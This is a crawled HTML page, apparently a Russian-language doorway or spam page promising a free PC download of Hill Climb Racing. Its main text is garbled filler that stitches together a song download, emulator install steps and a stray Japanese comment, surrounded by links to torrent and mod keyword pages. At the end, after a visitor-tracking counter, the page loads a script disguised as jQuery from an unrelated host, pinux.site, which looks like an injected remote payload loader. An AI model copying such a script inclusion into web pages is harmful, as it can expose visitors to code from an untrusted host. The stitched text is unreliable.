

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-besplatno-hill-climb-na-pk.html
body_size: 2325
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно hill climb на пк - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно hill climb на пк</h2>
                            </header>
                            <p>Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. Подробная инструкция по установке Hill Climb Racing 2 на компьютер. Скачайте Hill Climb Racing 2 на русском. Скачать андроид игры и приложения на компьютер и установить через BlueStacks Простой способ установить World of Tanks Blitz на ПК. Скачайте Вот Блитз для компьютера Windows Как скачать и установить игры Андроид на компьютер Windows. 
こんばんは。 今日wowowで放送していたので頂きました！ ありがとうございました。 またお邪魔します～！. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-mod-na-skayrim-na-drugoe-nachalo.html">Скачать мод на скайрим на другое начало</a></li>
                                <li><a href="shcfv-krasnodar-volgograd-poezd-raspisanie.html">Краснодар волгоград поезд расписание</a></li>
                                <li><a href="shcfv-play-market-prilozhenie-skachat-na-kompyuter.html">Play market приложение скачать на компьютер</a></li>
                                <li><a href="shcfv-skachat-yandere-simulator-poslednyaya-versiya-na-russkom.html">Скачать yandere simulator последняя версия на русском</a></li>
                                <li><a href="shcfv-minus-bolshe-ne-zabyt-eto-leto.html">Минус больше не забыть это лето</a></li>
                                <li><a href="shcfv-kratkoe-soderzhanie-skazki-byli-kladovaya-solnca.html">Краткое содержание сказки были кладовая солнца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Blog Posts - letterplatinum.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-pesnyu-ruta-myata.html">Скачать песню рута мята</a></li>
                                            <li><a href="shcfv-stiven-king-kladbische-domashnih-zhivotnyh-opisanie.html">Стивен кинг кладбище домашних животных описание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igru-cherez-torrent-tiny-toon-adventures.html">Скачать игру через торрент tiny toon adventures</a></li>
                                            <li><a href="shcfv-etimologicheskiy-slovar-znachenie-slova.html">Этимологический словарь значение слова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pmp-kniga.html">Пмп книга</a></li>
                                            <li><a href="shcfv-skachat-top-gir-5-sezon-cherez-torrent.html">Скачать топ гир 5 сезон через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-orfoepicheskiy-slovar-chn-cht.html">Орфоэпический словарь чн чт</a></li>
                                            <li><a href="shcfv-zadachnik-po-geometrii-7-klass-s-resheniyami.html">Задачник по геометрии 7 класс с решениями</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
